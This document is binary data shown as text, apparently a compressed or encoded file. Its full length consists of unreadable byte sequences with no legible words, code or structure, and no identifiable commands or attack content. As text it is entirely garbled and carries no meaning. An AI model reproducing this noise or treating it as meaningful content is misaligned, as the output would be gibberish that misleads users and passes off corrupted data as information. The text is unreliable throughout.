r����L��~�F��V�⠭vLP��mɢ� ��"m����#1.�2B�F �<*�(�׾�5�w/���/��"��/	��/�������*�"&b1o����+���A�$�!�n���Or��
ӷ���� ܲ-�&k��
bRJ�#���.(<r��������p���V�"ˎ�W����հ�PJ�Z���%Z�����7��� ���	�PȜ��ӕ.���b��Q?�����=���&��ߟ���+n�aS2l��a#"���8N��@�F�a.!C�ŪBkI�������� `=�cĎ<��p��~w(��)}�o����M�ּ�+�+֋c�K��i�˜���-��H��_:Y:�Q�+J�+y&%KJ/S/êg���Τ3��A�L��#���kz�[	�L��gJ�(��f��D��#l~-3ZJmު_�U>"LR]#v��GL����}1�`���ia� ��f^�-v�⯞8�)���$&j"Qe@-�z����-���JH��	��a}Z�}6,W"}��~&T����JM�bRi�B"$:'
��%'s�9�E�Jw�u�l���P-�pn�|�<<0b�`Dc�������KQͮ2��Ye�l���	vn`��I��) ���gE"Q*�R�x���Æ�JB��� x#�҈���z�n~�*'��s�A�y	"�<�9u������9E2L�󘞃eXJ��|��������l
��Ȑ4�̔��P�䦍�V�|�!�;�!�����"��}�����:-q���f���j�:��ff�:��c�;'N�u�y��9����w �����}=�FX��9��o��"D]����i_Z���x�Re��;��<,������9�,�F�"V�j���;����Apfx���{
&.7 g�xǎ^|�<(�#��s���ln
 �*��pd�`G>m��ͧ��#�6"ɺ̉�_H� IȰ�+��h����üͳ�����7e�Kl��|��8l������-��q:�:�����٠��ڣ��m�O;tb��@����R���}o2z����0�|,&ٸ�*&�Z�=�Pw�ׯ��%��e�lұ��c%�{���|�ˤ������<���뒻F���8����GV��&�'�I���m}�m�x�����h4R��D���vBOw���wahY�U8j�ҹ�=٬8���L��/��L��.ہ��<U6�~Z>�#�R�Tfb�;l#���M�y��Ŋ�������F}�?<\=�C+f�� ���m��ύ��G�x�#�c����O��W�S��*������i�:��0.��I�k�R?L�=������ʤw��@���q�d�V�����|
�V�e�9!q�p"��Z��K��?�Z.�&��Ր��jͷڪ��GD�}t�Gcʼ���������p��H �/���^�Ig��n=�k,!Rb�B~�g�b�4i�
#�z���$�Q��+;"�pqZ�(Q�ƿh?�0���h��֌��jq�����q�/�d��.�/�����
��k��:��|ǲ-��k?�	.��QZ��I���!	<�w�!�o�?�'��7+���i�0�c3�qSr��g�s|� �ɲs�*Һ��}���k��ׇ�*.�%����pp���[MB_?c�0Kb64��H�T��	�Bk��4�5�c�;��3��2�汆4�-�s��T�&��ր}�3q�w��S{0�Hv����/�PU���᷽hˈ���f��=g��t*\�B�*��mTB;t��d�R�?�(�x2A~�Pt1�r�+�K�SO���&����Y/�Y�?n7w2��qNQ�5�\k2`���>�����N�@����Ӳ�bp�dt{�s��L����i�'s��s튰�3�E��h�����?�1�>s$ryr0�	�N�u)��nK�"�u7�5o#rފ>���a���_�u�����[�^?��4���u^�8�eix���4�hc���r��8HO��U�"U��%�V�D/��z?)LN���3v�E�IcHhCi�l��ӟ�y�5wSn�ng5�o�(M���5�<�����F��w��޵�*�N�`������
���L��O��Oz���%��I��3/B?��-��A8	__��wE�|n=��ho��j��h3|�V�l�T|ӟzk��X#g�?ܚ+|l?�X���H���:LƠJc�]�c ��8h�m�j�ʪ,�J�մ:/�d?m��}�6*R�l۷���	�Љ��e����>�y[_�DoE;��;ӎ�	V��Vvu������w|�d�V��'������ZN5c�H�m5�X����U��w�L�5��u�W�#�vax�Si��v'��δw�49w7)�4��xMC�N���6j�6�N��)�)��L�L�o��\U%�{���뼽�wV뤊�hC��L����(=��7���5gh�c57��q���<�݊�IIn%�t��`I�4&�W�j����ɒ,�2�v'��������Jpw�ȏ�R�<��h�S�l��8�n���)�|p�Yj��5�E�#Eo���&�.[/N֮V�$o�h�r饮�'lk$7��vpw��q�6ܲ����%?Vrr&c��:(F7_|�ʪl�ϴO���~��l�6j��U$WQ#�������V���},��I���V��g5A��,Obos0Gb�$��XO�l��l77���7�D�M���Tr%� 7����˄�'�Wj������������ʪ�N*M3z��N�~�6j����l�[��=����Q5Aëy_�X�=ѧ瓮7A��Vj???Ȥ��|D�_��A����\|��v�ƶq�w5q�7�;��`"L`א����4&kᮦO��l�faɪ,���~�=MK�dxUQ�d��^p��i��� �~�p𦩛�ݤiA�H�[t"�Q���ߗ7S����3��Vnloi"�&}�oG���Wsp'�l��o#����r��:8^%� `7wI���L�8��K�ȋ�8Z����ȋ��K�ԋ��̽�K��K����K��K��K��K����˽�˽Կ��K��O1N��K��K��K����������K��K����w��
��������J<}��5%km<i�־���4[F<K$��ȴH�b2'�5�.,{�i�VN����2�.3;%G[x@�6lw���f��q�u�3n|QkF�rS�l"L�TrI�8ڽ��܋+�K���ԋ������K���ȋ��̽���K�������K��K�ԋ+��ԋ+�˽��$����K��K����K��K����K������K��K������Oዯ���
������������� 0��w��!��(X=Ṳ�Sm�^2_��0���W�z�VN��2s.tAs4v�Q7���n�ZŶq��A�"��r�I6�����K�ԋ��K�������K�ԋ�ȋ������˽����������K��˽�����������˽���K�������K�D�����J�
��������������%�|����ĭD癜�T��
x2㈙\�5�-��0sz�䄫$2��G��Z���,|5�q���ABw�æ�4������������ȋ��%��˽Ћ����������?ՀK��˼�K��
�����ش����
��������������J�Zdv�S�L���^��	���5�6��0��O8��=3?~�Zx7Uxjri5�X��nC�t�#�'�	���������K�ȋY�˽������˼�˽�˽8�����ȋ� ��������`X�����������ċM�
������
���������w�O�tֲ����M���A�I��k��I��	#��z�0���W;�����ϫ�+� ���KŶkƶq��l�ji&;����̽��$̽����Խ�˽�K������%������������K�L��������K���K��K��
��L��K��K�������
����K����
����
��
�����������
����x�Er���Jt�ŵ�EL>���%s��	��	#�$N&�?���^��1���n)w%v]s[޴^��_�XOB�o^"�:�K��˽��������������ȋ��˼�K����������K���Կ��K������������"�ċO�K�
����K������������������������MK�=���y�J�%��3ȏ�?�	x*��T����oey;�?}n����J¡S�Zx�<7��r����c�)(l֛���+&�������˽��܋�#���������e����L�ȋ����K��K���ȋ����K��K��K��
�������K��K�����K���������
����
���������
����H�����������(���d_-��0�2��z疉�s�;~��5wXs3h�S��i�;FQ<��Ȉ��q�������������@���w�Y���8(I����@8)K����9*M���\�O�ˆ���A���"��	����>�*���f�*�����X���
ٻ��f�"<h�.����="]#�	�U�'���P��M;�K��*�φ��k�I����݈`U����H"�d>8�0罬#P�J�nP�1:mC��VD1��ȇt��n�[�*��o	�����U2.�+�/�ܩ8�I�39��v�$=�J��(���>����́�)��zeC51�J�w���%qJ[#�G65sg���ڨuq-Ǧ)w|�	#5��Pa\[�^.R����އ��i��]]��J���)HѲD8Iл�i� �����~��Qemʉ�!����^P���)�o��̞�l��1������>|�-��&nR� `��R.Çx��ݙ��盒܌ݟ�}P��@��5�˂�*P��2���2�+�������zPPi��a,�������m�q�a!	�1���� (�.���b��7�w�#��yl]�i�/����/�z��Ԇ�M� �N����֘Σe<\�#a�{�Ql�(!�䋋c%���m��&!&3;:qH��x�:�da	��v�����"���돀����pP����eL���9�|	nl>�S%���"1��!�Ĉ*3IMc�����g5��K����*���*8���0�[�')�5�K���VJ�פ}\���N��ڍ��zO̓��A�(қ("n���Pf3�A\�{^��Lr�^ �Vw�^G�¹>�����B�]|�Ż��+���}l���N���_���mA���ƭ��R?2.�5u�D���VCZM)�Ӹ94$0�D�|0�v�m@�'����F=�~�׉B�8��j*�0i����1k
���|l�$g:�?4{v�?�ɨ.�[�p�1O�0Q$9`�@krU�}0��x�l���@�C@�㩁	��<�F���,��~�?-U��-�XĮ<�_�@�8��2�0��O�q�Q��<�E��Jf]�����ǳ֋w�L����{q�|,?!��8����0�[)���WqX����M������O�r	���v����-���T���7q���Y��*�L�r��&h��zȯ��kǄ���؝$.;�ɪ�!@Ee�ׂ�!*��� �\��f�/�J����������{F�f�O�ey0D��`
��J_�0I������P@�#��Մj�DH��Ӯn�*�����J���Fր����������D�1	<�xom��G����Ho���w��M���tֿ�Q�����KpMV�귢k�<
ޢ[3��j��H���<�����×��z�!�-��ɺyZ{�����~,� 1�f�O�e��ˁ�������E����Y��+
b��k�S�o���F6��H�عDk�O�^��Z-rT��AG��{�
c���2�>� ��"�L \�J������͓������Z�v��-�X��'��[�#�����7����J�b�(S+c��ݶ�n���S��`�-w��8�	���Q����
JQ���Cv�!�m$�cH��
&p������{.��M�P���#U�%�Q������G�3R]{�YI��Ӎc��o���㻖�7�&��I�!
����##5���?V�8!�<6�� ����W��T���}���0K{P��pe�=;Ku�]M����k�D�>��
/C@��P%нoᗄ� �[�%�e��N���>�4nE��o|8T��{�-"(���C�R@j�.,��o��t�3QwE��|X�h<��s1��z�dvM/$9$�`?
�֟.�*�$�|�'�RH4�n��ٽܕU�/6xcIo$n��k�8�cE ��^*_Z��O�$V@�s�3(��րU3�ξ��������-����V���ޑ0U��!P�"j-ĥ�nj-�� !�?�+cC#q�F8>h$-�U)|�/$h>�/(�<�麐��\P�m��X��R�	|B3�: ˤ�J�Bi�Dڃm�.q���Ԙ�2��f��j�q�md��#�F�w�%ߖM�C��&:���\���&BJqa��'�Cx��q�uj]ݏm� ����ƥz"��H��f1gq�9sU�*V�Fj�{���/H�u�0��Y]�W������!q���Z�e�b���!�F\m��SV'�CP�"�uyˬ��>�aF�U���9t��YӉ(��W����|J~�
VK������-��m��@9̯Ӣ�rJ����p�}@<�vpC�qNʺ�o%��1|��K�|p�2�q4����ױ�wHUVA�ܤ^GC,�W���d<���I
��_Ǵ��l���q�нB�X��F�����ǌ�f��.��0�Q��2�U��P�m�9�Ŋ���m�}��:����j?��y����_��)��Z�.��(���њo�Nω�]Z�Y��o^��n�_����+
[���.�Z���f_�6^������k��֙��������<�������)��x��@�	�����k�z��ख़��/�G� ��I�����w��R�������䱟�������xΛ����j��4�	����I��Kw>�N(�RZ��� �е\���"m�W]�2��+�$��p�0�� ����ي�؎ ]+@������[������	�����^�?p��3��6 ǂ@��.���@��S���{
E`T�	���(	���P�Fވ�����p/�T�� ��U ��Ы�Ϧ�����x���q��茐��ɢ?��Մ0��wK񓡸i�R�%��){�Y���@����v��gO
�U�U � ����= �Q��9�^}��@�sP�(�ղQ ہ4��� �r�UϿ�[��pő������٦��S��lP���;`��)�ױ���:����#����{��A�����=_�����Q��O�����ǡ@��:O m�!Z��@ё����K\����-C�ό������jwa^��2��
qf��P�k�ڌ���zKt����񥁨q(}�Q�O0�/Pxq�Ϟ�]�ɡ�Yk1����Y�AyQ0��e���h{����:�/���r���P�����+�a��(�(��Z�(���ޑ�Ҫ�J��)l)t�čz�"���U�p�	p�ԭ������� ���a<�2.��(��ǲ����#��R���r�,������-0�,���g���-�w�Ă؞d������S�.������.O.*� �������"���na��^��2��!�
����˿ )���*b���1�$����踍��A9�ț���� !�A�G	.����"h�"p.�-"����ۺ�)a�2��ǈ �� 5")�q�_���-1��DB$�X$�Ж
�)�[b�^B�P��?2%�Z�-�i�"G�(���1�"��&�&�� t:z����90BЩ�'�)p�-�w�$�p�f��JO�%A��������F�s �=q}|�.�_�v��xƓ�+�s9��:��>G�����B&[oS��>�Ϫ}���;��'��#\��VѤ���D���8�L�����=�����R,����<P���C.��&飃�c����:���b����?ɿ)W�?��w��gQ������0�蟔�<�<���Y���
��H��s�f<� Y�,� 39�r1�� Rc���;�wa��2�<?�R>�s>	9�%�?�b#��*��as;�B����ĸ��؍�$E���?� ����ʪ�:"��7_C=c13�U���7",��[^&7!���\QQ,%��5B�,�~����� 3�8�Bb��؍��4�`?m����������a0%,>��I�>)��I�"4�>�"I�M�B"T߭\+��6�c(�06�7'#&��3+'��� �!2*��.��4ʣ%�8�Eb$/���9|��{B�J�I�Zw2ڴ"Q�/�I�D5ż2��2���z2��Jy���4J:�5%b���t>�$��O۸��<��H�4AI�#�!�9��9�I��L�X����P@u15d�T5���,��g�#�Ԋ;tA��	��B�;��B�d�4�$� �4B9�0�h8��<�4�Ȍ�L�_�âS%�)�M����BD=�SDF�G�>��o5icX����N��$�}�H��B��Bk�/m4A�Q:��K�$�t��6C�����C$�d�CwH�#G5DE����IJb�m�X�M쳒#(XيE�5\ĵ�Å\�:�Eh ��?��Fg�Z�%?�>D RO6C��IOϳ[�[r��%,Z�)�.N�\ס:��㎊9XDsY\,�E$�O�u��0��	a2t��E]��Q��@%���C�<�Y�J�4��9P?C����I�q�b-*_x�M:��1�S��A��S�5SU\�S� ��P#�-��Mž,t,5:��ҍ�	���ҴS���CK#$�w�8�R�����ޟpT�BJ�8ϫ]�_��S�`=�c���M-W4�5�P<3?Ȯ�C��!�=%T��\T��FXհ}K3�U�f�
�G̃V{�[������B#H��������W���<�(��M.�Sr5W�UW�PLU0O�T�F���ټF�e�T3�&6�pP��Cz�8��[��.��L�(4�R	�5^M�Kj�+��\��W��\��k�VS�>Ĳ�Y }b#��L�V��k�jT4<_�@�cl����u�Cw�m��myB�_GkyF�sm�n�k�U9�E+�Fn�iX���)f�ؼb����,z!?=	�`2>����� ɕ�)���._� ;��(iz"`�viF���D,�a0&E�a@oj>%a�/<%X�k(fX^��U�<Z���36�}bT@�n�9L,�Y]�Ӱ3�#?{	6/�CB�[6�&�}R�T�~dZO���6X���n���o�k��kP�Y�ŘS�bإ]Ib帳l�����fʖ��Uk��FͿU��4S14\w�$�z��gJs	M�^�ű誶�xN��^x�7xGxx��e�eD�%W��y����$y��6-Pyh�=��R8&o�_o��A��s#e�6��`mp������0�Pc����=�1�I�;~	�|�S6\|�ؗb�5 �Yp[^�~�J����{�D����f�G��庯'�����r���]el>[n�J�5{9���=*�ru�I��ȄH�tJwsK'��9S#�e~U�W��y��P8�P}_��P�uP���w�ZǤ#���H�vJ�7x)��z�ZY2qR���z�w?�w+x��x��ys��������������(i������٪���QHIkύ���!H+���Y��Z�O���X�ۋ���
�	�������X��"�R\a� �-�-�]b�$�=�mR]c�#5ab:$�:�O�"�-�0�i���B�U2I)�3�-�:FD����\�= M��0`�@�ǭ���j	,ݼjX��������	  ݋�R��ʫP���$��w�H୕���n��|�NM�J��K�Y���+n���4�;m�����Vt�|a]'�W����ymK��uq�m�!3W��yZ��8�x��ĸy y�#g�򤡂��-�pzM�:�yXK�Й��A	����M���yM����_Z��\��rl���/����-�h�0j�h�1mֺ�¡+��F"󪯅�H)�-���ʂJ���Z��žS�{�%��M7?�qg�Cd��
�p|G Лbּ��#yLw�#��+e���}���N^���~��c'֤͢0��*���S��a]�#zݤ��J2dP�DH�"�ի����~�����s;m���0cڼ�A�:M��Վ���ͣD���J��;8%'��P�>��(��<��kz�1�
]��j��F�ʳ�(��D�Kd������>p�"�^��H[����Ί���T$��g�ĕ�-G"���m��,�B�;�����S�.��~��F$+�_����Y��+��"�-w��"&^r� �I�볗x���Xr��%Jr?:;�.�n�Q�}�=>9*�#55��R]�;��8���fq�m�ꢮ+��0��m�"�D�"�F��F<;��"�!Mc&��^KZR�e%��#Ǧ�|�5KrB���E�cW�W�\\�vq0��ʔ��ԫ`���+�Z�aB��{���3j�xK����X�6�:8��G�x0�_����g��I�u��`�Y!������3��!�艓PH��������"������Vz��w�.B�]#�Ǡ�) �G�� ��NʐNx����ٟ�1���h���ˊ��)�R������ Ȍ���L��ŭIiU�$}.�����H4��#�h���"��+;�.9�ܖ���d-X���)'��ϴ��8�*�m�ͼ�H�18��8�� �)��$|�6��T�Ƞ�dj��`�;`L?|ʜ��8`�����E��*�d��#��=,4��gֺI��z�i���)������\�Q
����hH�p��w&��&�(�8��;����q4)�.��̞�?@ͧ��9m��ʛ�V�p�P��A	���(�������)N
�W�`D.�h�IX�@T�.��T���(�� Ց�ࡢ����o�)`�S�-|R��c��V܋�h�(��|�h̾?�,��ō���+
�N�,�e���ȳ��"o�*�-�+��,��B������������v�(�z�G�D�2�!�m��֒�&Nۙ�����%���%b�B���*�w����unZ��ٜ�u�ϩ3Y7��\է:�?.�ɘ��ڒ��M1R�Tn熄��j�5�<đ����Ԭ`���b��&�*�ǗwʲÔ$�3��3�G��%��S�"�i�� ��P�?{-'�c���m�5]������4�6g��X!oz�#�����Vz:]Ö(�ۺ�ɑ�>g-e{Br�LU����YH*�ϐuZ�W#� /��	]~R�/�H�fے�yR�qd�Ư��,?wk��l7H-<���
 %\��!q)��,L�ݵ��G�p�ƼSNC_��v�ֽ�֓8����Kmq��ԘX��}j��M��-$�P��Y��x��D��Mj��y?L?�ϫ����b�C�Wt�4>4]%F��ܯ�]rʺ�?_O�g)��
��_����=k�`�'����]��*���,%��#�R7����%�[�):o�I������GҚ`R��^異��e����_{�����=Sls1Q=��,8�c9`1�w��	6'x�W�\�Tk�6|W���Y������#�����R5͵b��tf�O�V|�1oN��?@F'�.��#�7�j���|O7�EI��D9����ar�.+9�3C�ks 7�Nbܰ6��R�y�& �1����QI��YzT Ѧ����.�7��҂��0R
\м��H�VEr͈�m��y�Y�W8��ޚ��X���^K��3	
� �|��\��,��}"�uۊ�PK ��E`�c�<f\+Q��,�w&K�y6OEx����\���j �{�%���\T�Vܞ5��wu;+�:��	'���l6p�~X��x{#�f4��k��7�Wpow���~m�n�=��$+�E���#��[�X�f۱xH��!��R��"1"鰻9��X�V��4Q �.��Ո�X4�����lH c+6,H���-�T6�Ա�tɣC�"��y��i�������I��o�X2����d��f�J�|ɨtJ{��pX�K�� ��7��w�;������q���H���ڑȐhk6�\��ɚ�k�f�����ć�0��|�����$"����ʂa$��6!���
Yȯ�=C��T���L��'����Jج3�$Mz Ls�*ubP��H+���?�����N��N	�� ��������N7�hJ�ĀЌ��G8��[��$��C�����d���O%���q� 8�,�8F�p#	`J�t���4����z8���=��ڤ���w4��H�<�h������I����A���|����ɋ���`=L�\�!�A�J�@Km�@�,�_J  'S�@��1�dJ<��D�"t%�|H�I��\H˃%$3�	�zz A7�!���0�1�BJ�!TK�k���-���L6�M��7єM",B��D2,�� ,4�|��|��DtH%�CC�9ؠ���1�0>��P�F�U�@(� d���6t�&4�-�8�����,�K�E��Dw�M��"!E�POe�C�|�����8����-��E=���y��� �$�C�ühDG�E�8_�E!4��Mi`�l\���,h�V�G�����i�OL�NkTM�CF�G[��>܁t�X>�K�����fl@f����ԋ0Z�G{���Xf�X"`�~��@kJy���Jq�����\KV|6}�Ow��j��ya��A����?��1���(XyT��{��t��Z�(ڶ9�1t.ؤD�}�C����7% �t��h�B�EYwtp�� �*z�J:�%��}ƴe�ec؇-N�\W�ΰ��!��p�̟�٢����[h�O�e6��Fj��F�[�i�J?��쇺�WB[c\F�u���[��D C�͕ۺ}8�q���@��O�ϖ���L\�s�hL�k������{L�R�	�b:s�ڬ=Der��EJ�\�[0��\DE�=@s7�5��T]K4\���,��:�0�#�m�\$��M��m_�L���Ѐ	��
eA�M	u���^T^ޭ@�; 6�Aw���QE�U��,���K�_Ҽ�.@�՛�?����q�P������˩Ø�X�������
�Q��Y�eI�5�(��RY0�MP���������E_1���A9���"]Q�P��Wʜ	�S��&�S�S��P>H����(�\��08��H(x�4ݛ�T�P!���=���TM-��E��]�!d���<ҍS>}�8� ���%X�X�:�U��\ݼ S)�G����@�H�̴[���T�L� �,#wz�<�Q���s��;�U&؀��VZ��o��[���)��u<@�h�肷|���<8}J��]��4F�U��N�u��p�������j�VE�Ft��$��
,D�Qv-_0��������U^�Re��D��=Q@�3�B��W�~�|W8�u�1[-�ǅ�7"P��|�u��}���t�P�uA3}�_R����Ն�&���]�UJ�vh^�E�v�}��D j����蚦����[z\�J���E]�ң�%���wILU!��]�j��D�-��0ש��Dgl̚����Š��ט���Y��Fh���ڼWT�<HK��(�Ŏ�TD� �� ��n���Pϩ�"�m�UN���fi�L�E`(�D��Pl��nPl_̀�&l�=k����h���>���8?��Q W�v�W�W����3h�k���w�THE=�v�t��6�,_v�I5| �m���at���m�n�Yc��ȈX���S����?�v64SYs���Ow�H���i���n�&�NB�)�M��
E��~U�����{�W�����̞�@�`Il8�`�GI��[�����Z�`����.�&l����!�`>��q�
B��k����Nٗ���m��1��K��Zk�38<��Uj/@�.H��5
�n��.F$��I�Խـ �d}��ch��;����c!��DF�z̋�HBG1��9�/ �����Ȟ��p�\0^�ݟ#]���DC��"pَ���wT]a�ܽF�Bd�����CN����o��`�fo�a.$�L����f�N1~0߈e��`��8� �p���������^�H6(琁��u!�ʡ����Igtg����qrc��aG���a��1i��%�8��I	�fFa��/�˚��\�7��W�aڸOy�����D8��뀖w��tyrtC����p�7%�JaC*���Q���xff)��X�"��j��a�d&nG֞����w�'��{��{���uݝ���p�0Ňl,L���6yEs�&�z42E��|e�H���͝�ѽ��9UV���B�_� �慷��W�*���]���O�jā��������d���5{���I`ּ|�G}��?o�=�+������,�_�y	�K��,�͢9y��d|-� �c9+|�_h�Oa��������d�'H��������8�}0h@u��О[Y�1}-y�/�a��ۂ�7#'��r�pg5 lA-�l�`���ǜw����fR�T�we�wn��K��ѬVp�fZy���i�‴�Hoާy�X��}��q��O��'}"��6m�0�z^� ���-�ry~g�b�����@1���&�%�����GO��0�x���[�M)G�0�.W'1��B{m�~��(�	����[��hf�ŧ��@ND�΋���e�����-!�"�_����g*�P�C9���F��ꀎ�@)�_k��=\�H$���}����& �BG"�urI	��w�����&�O�e~��1���N��:ʋ�WP�:��J-������*�:O�J���}E�4ު.�G�q��B �x�(�Y�҅r��$7��5�'�긱���������[������x��珍���9�����TH�� ��M�q�j'���"�az���D��{.�	"��*���������E	�"��`����@ۡ[$ݗ��9}�.�-�jL��E<��"tb~�T0�oZ%���1����]2z��Z�ɚ��w�0�9y�?�t����h�t{_'š��YlQ�.�"�;�-�(����YZ�i��\(�?��eg�� c{o�,Ϧ�fT�����'��nBoR?�gfu�p?_4�}mtj|��ֽq��/���4ae�0��I?W��*@����J_ǲy�ā���H��Uұ|��eh�7x�ߔ�m��+¢R1/jܗ� �ŀ�p��iQ��b0��x)�c��\�5X�������B�F��(��q�ߧ�Z`�5�[�<��w���z�Ч�=`j��2�M�B���^V� /V�m~������ 
A�O:��N<�����L
���,��Q���Ƞ!-���f���y����/T!�n�����,�ߚ������$�6�;E��ڈO�/"#>r��V��:�x�0i��1C@�aF��/s&���%-���ۡS���s�H Bs$��9P��S�ي$�KUyd��D1�]�L������8��"�+����C�G�w8�~�\�Lo�Q���.��o�2P�b�㽒�N�J�ɔ�b��=D�&2�R���5�_�.q�������*���ú%����`މ |� ����)D�#��_h�ʄ�O
�=��\�l���E>=laJY��
��പQ�(���R��/�W7�����:9��<r]�k��g5��mUՠ���D�ӱkxȌ�4��ץ'4�4T�B&s��T�O�WcFP~m�"���e"�s����ڈ�ҝ�Z�w�{˼u�7����̳R���1���1��s��I�b��~�x|��hʳ0 ���J"d������kI�X�E����+��-��i���R-.k�! �&f���� �fX���Ps>k���Eة���h�EQ/&��)I��\Y pH������mj�(�H�
����z�oL����p$��Ӓ R�:˩N��LP�����T1L ���ѝ�Ry�`9lBJ�Q��UY��fO�ܖ�1�>=К�w���4��y!$t���`��{�#�ɦ�q��X�W��з��;WR���0�n��4����\�j�P�O��f���|��k�����4��m����8 �3nj�Hʳ
$à��&�I�(þ�'H�*�9 �����򏞖�/����2{z�a���ǯ��)l����K'��*P!��i�ڑ���N�5�"�~�����?�j�N*d�k��Z!�X�t��r%o���ź�iή��A��O�����w��]&� �=#�Q��,,�-��E�O��c��@��'&S	c�m���**5��G�`5�;��#�r��yݩ�e���Ӷ=R�dk+ɍ����)��ۏ쁟�p?5�HV
�Ԁ��<�yH����Uj�1B�K�c���L�s.��#U5">34ӡ��b�������� _@F �x$�3�qB���}Vա �J�0�U� (2՛H3�f�%r����� $�rC:RM�g��:����J���ͯ�}�?a�Hwi�h�;P�J8b���4�n�.�`��Y��ų,����a�$�����
�?����h�_j���%?�����Ć'��l呤*�3��,d�;\t��Ŭ�6�&_*��-��}�{Q=b�O�i"�(.��*��3��lX���C����$��ʆ�	�� J�Qx���%�t�<m��}��ݦ���##?\0<ް�8���>�8g��v�)~TS鯐���a��Y$n��م����	R,��*(e���U�?_w���FM~�Z���`�f�͘h�[�[~?���甀	�A% �FC轄��j�x������/�8�劚70M���Bإ�#��~Sl��탸�sf�dg@B�a{=8���111��cԾ�GD?K��N�3�ݠ�G��,U~6�5+����W��@\h���B?KV�IE�,d"L��"b��y ��e�׳,^t��f�_�e=�RLz5�PG� W�fR
e�#�9�F�W{�+Soȟ�X��p���o�E���w/ەbrFIo+�}�Ӎ��A����}ퟡ6܆� �oe���\F�sUkf�'P������7j�n�z5���WmL��<�%)��o�q�~�gpOöz'�nK'fF�[�q�6�'g|�W��uH�R�ȉv�v�![�=>��kM��wU�f��f���vM�B�f����|�9em[
���	Wj�~yTl�Y�W|ٖ��<�2�q�^i�r	Vq��`y���yZ�b(K�]T}��(�d�TAea�h0�=w�y�i�l՜�芄h�H�����H�4�韒��4����d��h�����
�Ji�Y������ݕf�����L���Z�2MN��V�h�(�"�[��]]o)�sE�rY���I�hhtq��*�L��i$���TV�-���JY�:���i���FM�V��n*�fj�� 1�X������k3(��������	4i��+��+�)ɼRi�L)��+����ji�P��^ը����k��j�V��Ӫ�*�.��^k��w��&W�bk])ɷZ�7��}N5�ٝl���2Bu��z���B��W�:�ͪHw�T�%�m��Ux���)��k��������Fڻ��ƫ�5)�F,�"i�N�$������̰Vi��k��+�^)��ɠK��ʝ]�6���L���&��N+���ւ�*�Zk�����5�rkr	ֆ�̘�H����Nm��d�)O=�����*S�,T�e���TY̤�)��IˬH��n�,�츢͸���+	,��+�j͹\�>w��NlÊ��vX�֫�B�Ҝ�6��N�؆m��ް�-ق�JN�Pоb�������h��שҭ~=���ml�(~%h�Z��R[!�"�s���0��ޅ=��V�x���6UeXN�,V�g�I���K��W�,�U��jOZ��rO��Nl�
D� 	Ě �*�
�L�苾������N,�� 䶌ڪ-�^n�h.푭��� z��ri Ɵ�"��֭�Nk�ݗ���F��U\e�qI�5�`��	�T��B-HAɾw)����f�ک��@�B��Q�V��W���6������a����n��n��+�����!��j���J,�Ra�
�y^z!،x�ta�p�*����ٯ��U�1tl�������X���	Ǌ����ܖ�v��旪�mZ �p�*W#����ZS��*��o�aT�,���b�Rm󾩜�.�Z��I��Ț�!��!�8E�n�.������^!�%�暇�^<�۾��H�z�ݯ`/���̐Љ.�w���b,�K�`�"�&�N ����/�T�3ٕK�UJNb�LfS2�/u��ve�����BoO>w!*̲,�9��|Y�� !C������(�E����n�@
�d
�d\�ݞ�Q���.��5��	����Ҳ2 ����/��$�B#��z��M&��&F�6*��TR�@¡���A�͖�B��.ӈ�D��X䧚�lX�d
쀠�Oǭ�v� *��v���f�
c���UM8�wU�]Ԥ�pd�t���щ�	c:țx��L��8H5����"��m7R H��^⥂�����֯^aPN�\e�oik\�d��U�,�b�@Rn���de-���8z8~�����c<!D�hh�.�k��`Z���`3�Zǰ�yؠ����x$�sa�����Z�O��f��m�0&��	�P��P���M�z&7"�vf����xF�#n����|�%{j+z�g{f ���[5W"eJ���'A⡇�hi�92*e�����h��1w�u����Is��E�)E�n�˼�n��ja�:n��Pް"Ԙ%C�N�bA#c�x� �� 	�L
��"fʭ8]�jHVT^r# �-2x�j��6bK�U2��{�g�/S��̅���f���8'S����:q�ڃĬ�}��YG��	��y'l��#�[����⹨}MG����p��9�bԘew����G���K0P��On���c6M��L��b������Ԋ������ku�n	-J��oH���W�P&Ӄ��w����7-au��P�6]�c��:p�|�;o~�ǯ��s�L�wG�O�R��V�i�����@͈Dك��V�ĶG�?�u�k� y��%|�8�09��@�����˿3 �n�^�����?��3�ƕ����������z߮:ۃd��շ律�!R���#T���7���!ˣ�v�ho�|�tjiv�ġav|�r�����6�XZ���Q��Q��ڕ��c^���2ཇ��;/J�7��c��z�#&�w&��������wU��*�#{�T K�'�,ȱ�z�[+^�_��}M�=����*�f������< =�G!�(���[�>Z�2���<��+�c��?����JH�3�L�� ��	�����J����>Ǘ=��o�c�����[+���伕M��ǯ�?���M~���:TE��w�˶l�7�u��k���N�У<ȏw��i�k��+0p:�ˌ��ފ_�,p���36#;��4J��8��/���yn|��8W0�3��o gp}����Vc�ܫwaq��3��J>��S���w"f)�������'������i�4d����턠��n�s��.1��&�ڤW���y��k
^��������I�$y�3p�����b\��c�S������/�����Z��FS�g0�����x�׬�$إ0v��k�p�#��B%��C�#Cވ���CA� ��;<���6���&nZ=�C��^���W���^�Q��*k��~�?0����S��җ�+��K�,C��&�۲�2�w��jH�'h"b��1��L��'�*���=$�4c������R2�ym�0����1'�w����_��s`�Ϧ��/��)30�D��c&(��#3�=D��3�4C�.cT.>�g<�����7ڣ.2#�0H[Vvex#��K�qA�&<�Ͻ������A�Ĺ�3��3P Bֿ]��e��@&�S����Y�����2��rz�E's|�>3C�J�q�_�X�5�R����!�$߂�?�l��Uֽߟ�qv_��w(���sN�K�H�drC�Fv����k���Mc@�z�<�m�d��CMK0�0#�7�y�;3�$x�7V'�3��2ײ���2WG�o6�����kWx�7��1��G#��Io"��`�I��G�̛����f͗s;v�� �����Q�6^u�8�SS&e�;0�~@��Dp�+��/�P~uw�����_4�l��۾I�o��}K�G�Y�4����w�:Wn�%K�q�H78��$�4^Gd�]t��s�B�d�Q�wr0g��@�*�����%g�6�C�5yuD�wE33nyu��H��1��d��S�y}�����H�u�|�,k�`?��Cn���y^iD����u��ɼA��l}G|PQ�3������������]�i����I�>E��ot� �3�a��q��q��]}�W�?�7�zj�6���R�����B&J��`6$�H?�iD�p��t��i`\�̛N���d��\�ڑ�]��3����H��r�S{�StE�瘴	�?8�&;�����L}Ew���p�u3
?�Z�}k�;:����!	6o�pa��c�2a8{��Dwb��ہ��q��Gi��Kv5 r�e��g��E��ߞ6����.ײ{�W��z��`�I�${���`�	��2<u6"�_^	�}C�
